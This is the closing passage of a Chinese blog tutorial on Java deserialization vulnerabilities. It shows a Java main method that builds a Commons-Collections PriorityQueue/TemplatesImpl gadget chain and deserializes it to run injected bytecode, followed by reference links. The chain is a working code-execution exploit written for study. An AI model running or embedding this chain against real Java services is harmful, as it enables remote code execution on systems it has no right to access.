<pre tabindex="0" class="chroma"><code class="language-java" data-lang="java"><span class="line"><span class="cl"><span class="kd">public</span><span class="w"> </span><span class="kd">static</span><span class="w"> </span><span class="kt">void</span><span class="w"> </span><span class="nf">main</span><span class="p">(</span><span class="n">String</span><span class="o">[]</span><span class="w"> </span><span class="n">args</span><span class="p">)</span><span class="w"> </span><span class="kd">throws</span><span class="w"> </span><span class="n">Exception</span><span class="w"> </span><span class="p">{</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">    </span><span class="n">TemplatesImpl</span><span class="w"> </span><span class="n">obj</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">TemplatesImpl</span><span class="p">();</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">    </span><span class="n">setFieldValue</span><span class="p">(</span><span class="n">obj</span><span class="p">,</span><span class="w"> </span><span class="s">&#34;_bytecodes&#34;</span><span class="p">,</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="kt">byte</span><span class="o">[][]</span><span class="p">{</span><span class="n">getBytescode</span><span class="p">()});</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">    </span><span class="n">setFieldValue</span><span class="p">(</span><span class="n">obj</span><span class="p">,</span><span class="w"> </span><span class="s">&#34;_name&#34;</span><span class="p">,</span><span class="w"> </span><span class="s">&#34;HelloTemplatesImpl&#34;</span><span class="p">);</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">    </span><span class="n">setFieldValue</span><span class="p">(</span><span class="n">obj</span><span class="p">,</span><span class="w"> </span><span class="s">&#34;_tfactory&#34;</span><span class="p">,</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">TransformerFactoryImpl</span><span class="p">());</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">    
</span></span></span><span class="line"><span class="cl"><span class="w">    </span><span class="n">Transformer</span><span class="w"> </span><span class="n">transformer</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">InvokerTransformer</span><span class="p">(</span><span class="s">&#34;toString&#34;</span><span class="p">,</span><span class="w"> </span><span class="kc">null</span><span class="p">,</span><span class="w"> </span><span class="kc">null</span><span class="p">);</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">  
</span></span></span><span class="line"><span class="cl"><span class="w">    </span><span class="n">Comparator</span><span class="w"> </span><span class="n">comparator</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">TransformingComparator</span><span class="p">(</span><span class="n">transformer</span><span class="p">);</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">  
</span></span></span><span class="line"><span class="cl"><span class="w">    </span><span class="n">PriorityQueue</span><span class="w"> </span><span class="n">queue</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">PriorityQueue</span><span class="p">(</span><span class="n">2</span><span class="p">,</span><span class="w"> </span><span class="n">comparator</span><span class="p">);</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">    </span><span class="n">queue</span><span class="p">.</span><span class="na">add</span><span class="p">(</span><span class="n">obj</span><span class="p">);</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">    </span><span class="n">queue</span><span class="p">.</span><span class="na">add</span><span class="p">(</span><span class="n">obj</span><span class="p">);</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">  
</span></span></span><span class="line"><span class="cl"><span class="w">    </span><span class="n">setFieldValue</span><span class="p">(</span><span class="n">transformer</span><span class="p">,</span><span class="w"> </span><span class="s">&#34;iMethodName&#34;</span><span class="p">,</span><span class="w"> </span><span class="s">&#34;newTransformer&#34;</span><span class="p">);</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">  
</span></span></span><span class="line"><span class="cl"><span class="w">    </span><span class="n">ByteArrayOutputStream</span><span class="w"> </span><span class="n">barr</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">ByteArrayOutputStream</span><span class="p">();</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">    </span><span class="n">ObjectOutputStream</span><span class="w"> </span><span class="n">oos</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">ObjectOutputStream</span><span class="p">(</span><span class="n">barr</span><span class="p">);</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">    </span><span class="n">oos</span><span class="p">.</span><span class="na">writeObject</span><span class="p">(</span><span class="n">queue</span><span class="p">);</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">    </span><span class="n">oos</span><span class="p">.</span><span class="na">close</span><span class="p">();</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">    </span><span class="n">ObjectInputStream</span><span class="w"> </span><span class="n">ois</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">ObjectInputStream</span><span class="p">(</span><span class="k">new</span><span class="w"> </span><span class="n">ByteArrayInputStream</span><span class="p">(</span><span class="n">barr</span><span class="p">.</span><span class="na">toByteArray</span><span class="p">()));</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">    </span><span class="n">Object</span><span class="w"> </span><span class="n">o</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="p">(</span><span class="n">Object</span><span class="p">)</span><span class="n">ois</span><span class="p">.</span><span class="na">readObject</span><span class="p">();</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="p">}</span><span class="w">
</span></span></span></code></pre></td></tr></table>
</div>
</div><h2 id="参考">参考</h2>
<p><a href="https://wx.zsxq.com/dweb2/index/group/2212251881" target="_blank" rel="noopener noreffer">phith0n Java 漫谈系列</a></p>
<p><a href="https://xz.aliyun.com/t/6787#toc-11" target="_blank" rel="noopener noreffer">Java反序列化漏洞原理解析</a></p>
<p><a href="https://www.freebuf.com/articles/web/271275.html" target="_blank" rel="noopener noreffer">Java反序列化漏洞从入门到关门</a></p>
<p><a href="https://yinwc.github.io/2020/02/08/java%e5%8f%8d%e5%ba%8f%e5%88%97%e5%8c%96%e6%bc%8f%e6%b4%9e/" target="_blank" rel="noopener noreffer">从0开始学Java反序列化漏洞</a></p>
<p><a href="https://paper.seebug.org/312/" target="_blank" rel="noopener noreffer">深入理解 JAVA 反序列化漏洞</a></p>
<p><a href="https://0range228.github.io/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E5%88%A9%E7%94%A8%E9%93%BE%E8%A1%A5%E5%85%A8%E8%AE%A1%E5%88%92/" target="_blank" rel="noopener noreffer">Java反序列化利用链补全计划</a></p>
<p><a href="https://mp.weixin.qq.com/s/sraJ2K9R2CkLHiCcPK0wrA" target="_blank" rel="noopener noreffer">Commons-Collections 利用链分析</a></p>
</div><div class="post-footer" id="post-footer">
    <div class="post-info">
        <div class="post-info-line">
            <div class="post-info-mod">
                <span>更新于 2021-08-29</span>
            </div>
            <div class="post-info-license"></div>
        </div>
        <div class="post-info-line">
            <div class="post-info-md"></div>
            <div class="post-info-share">
                <span><a href="javascript:void(0);" title="分享到 微博" data-sharer="weibo" data-url="https://www.geekby.site/2021/08/java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E-2/" data-title="Java反序列化漏洞系列-2"><i class="fab fa-weibo fa-fw"></i></a><a href="javascript:void(0);" title="分享到 Evernote" data-sharer="evernote" data-url="https://www.geekby.site/2021/08/java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E-2/" data-title="Java反序列化漏洞系列-2"><i class="fab fa-evernote fa-fw"></i></a><a href="javascript:void(0);" title="分享到 Skype" data-sharer="skype" data-url="https://www.geekby.site/2021/08/java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E-2/" data-title="Java反序列化漏洞系列-2"><i class="fab fa-skype fa-fw"></i></a></span>
            </div>
        </div>
    </div>

    <div class="post-info-more">
        <section class="post-tags"><i class="fas fa-tags fa-fw"></i>&nbsp;<a href="/tags/%E4%BB%A3%E7%A0%81%E5%AE%A1%E8%AE%A1/">代码审计</a></section>
        <section>
            <span><a href="javascript:void(0);" onclick="window.history.back();">返回</a></span>&nbsp;|&nbsp;<span><a href="/">主页</a></span>
        </section>
    </div>

    <div class="post-nav"><a href="/2021/08/java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E-1/" class="prev" rel="prev" title="Java反序列化漏洞系列-1"><i class="fas fa-angle-left fa-fw"></i>Java反序列化漏洞系列-1</a>
            <a href="/2021/08/java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E-3/" class="next" rel="next" title="Java反序列化漏洞系列-3">Java反序列化漏洞系列-3<i class="fas fa-angle-right fa-fw"></i></a></div>
</div>
</article></div>
            </main><footer class="footer">
        <div class="footer-container"><div class="footer-line"><i class="far fa-copyright fa-fw"></i><span itemprop="copyrightYear">2019 - 2025</span><span class="author" itemprop="copyrightHolder">&nbsp;<a href="/" target="_blank">Geekby</a></span>&nbsp;|&nbsp;<span class="license"><a rel="license external nofollow noopener noreffer" href="https://creativecommons.org/licenses/by-nc/4.0/" target="_blank">CC BY-NC 4.0</a></span></div>
        </div>
    </footer></div>

        <div id="fixed-buttons"><a href="#" id="back-to-top" class="fixed-button" title="回到顶部">
                <i class="fas fa-arrow-up fa-fw"></i>
            </a><a href="#" id="view-comments" class="fixed-button" title="查看评论">
                <i class="fas fa-comment fa-fw"></i>
            </a>
        </div><link rel="stylesheet" href="/lib/lightgallery/lightgallery.min.css"><script type="text/javascript" src="/lib/smooth-scroll/smooth-scroll.min.js"></script><script type="text/javascript" src="/lib/autocomplete/autocomplete.min.js"></script><script type="text/javascript" src="/lib/algoliasearch/algoliasearch-lite.umd.min.js"></script><script type="text/javascript" src="/lib/lazysizes/lazysizes.min.js"></script><script type="text/javascript" src="/lib/lightgallery/lightgallery.min.js"></script><script type="text/javascript" src="/lib/lightgallery/lg-thumbnail.min.js"></script><script type="text/javascript" src="/lib/lightgallery/lg-zoom.min.js"></script><script type="text/javascript" src="/lib/clipboard/clipboard.min.js"></script><script type="text/javascript" src="/lib/sharer/sharer.min.js"></script><script type="text/javascript">window.config={"code":{"copyTitle":"复制到剪贴板","maxShownLines":100},"comment":{},"lightGallery":{"actualSize":false,"exThumbImage":"data-thumbnail","hideBarsDelay":2000,"selector":".lightgallery","speed":400,"thumbContHeight":80,"thumbWidth":80,"thumbnail":true},"search":{"algoliaAppID":"C19A58DMI2","algoliaIndex":"blog","algoliaSearchKey":"a7203b4397475a3fcf49cea4495e0987","highlightTag":"em","maxResultLength":10,"noResultsFound":"没有找到结果","snippetLength":50,"type":"algolia"}};</script><script type="text/javascript" src="/js/theme.min.js"></script></body>
</html>
